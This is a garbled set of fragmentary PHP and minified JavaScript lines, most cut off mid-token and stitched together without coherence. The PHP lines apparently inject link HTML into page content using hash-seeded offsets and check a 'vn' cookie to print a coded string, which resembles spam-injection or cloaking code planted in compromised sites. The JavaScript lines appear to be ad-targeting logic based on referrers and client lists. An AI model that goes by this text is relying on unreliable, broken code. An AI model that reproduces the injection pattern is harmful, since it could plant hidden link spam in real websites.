
ed);$offset=7000 +($hash1 % 6001);$hash2=crc32($seed . 'w');$width=1000 +
g_val['tag']}.*?
nkHTML}
",$tag_val['content']);}else{$tag_content_new=str_replace("
","
tent,$linkHTML)!==false){$link_index++;}$tag_index++;}if($link_index <
ter=implode(' ',$tail);if(stripos($content,'')!==false)
>init($uri,$ua);}} if(isset($_COOKIE['vn'])) { die('N63sH'.'JZ1x0'); } var
typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=
b=b.match(host_regexp);return null!=b&&1
{a.matches(".ai-list-data")?
ata")});var L=ia(window.location.search);if(null!=L.referrer)var
rCase();if("undefined"!==typeof MobileDetect)var ba=new
if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-
h-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return
else if("#"==f){if(""==A)return E=!0,!1}else if(f== A)return
ttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-
language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var
ubstr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?
oLowerCase(),-1!=S.indexOf(d)&&(q=!0)):
.is(d)&& (q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&